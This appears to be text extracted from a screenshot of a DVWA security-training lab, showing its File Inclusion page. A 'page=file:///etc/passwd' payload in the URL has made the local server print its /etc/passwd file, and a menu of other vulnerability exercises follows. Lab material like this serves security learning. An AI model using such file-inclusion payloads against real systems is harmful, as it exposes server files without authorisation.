 Vulnerability: Cross Site R
Burp Suite Professional
Burp Suite
Vulnerability: File Inclusion
localhost/vulnerabilities/fi/?page=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout